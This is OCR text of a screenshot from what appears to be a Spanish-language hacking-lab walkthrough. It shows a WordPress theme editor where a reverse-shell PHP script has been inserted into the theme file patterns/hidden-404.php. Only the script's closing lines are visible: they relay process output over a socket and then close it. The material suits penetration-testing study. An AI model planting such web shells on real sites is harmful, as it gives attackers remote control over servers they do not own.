 academy.thl/wordpress/wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php&theme=twen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mi Web No Hackeable 7 0 + Añadir Hola, dylan
Bit File Manager
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 2
Usuarios
Herramientas 1
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
Editor de archivos de
temas 2
Editar temas
3
Twenty Twenty-Three: hidden-404.php (patterns/hidden-404.php)
Elige el tema a editar: Twenty Twenty-Thr Seleccionar
Contenido del archivo seleccionado:
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
108 proc_close($process);
109
110 function printit ($string) {
111 if (!$daemon) {
112 print "$string\n";
113 }
114 }
115
116 ?>
Archivos del tema
Hoja de estilo
(style.css)
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
hidden-404.php 4
hidden-comments.php
hidden-no-results.php
Documentación: Nombre de la función... Buscar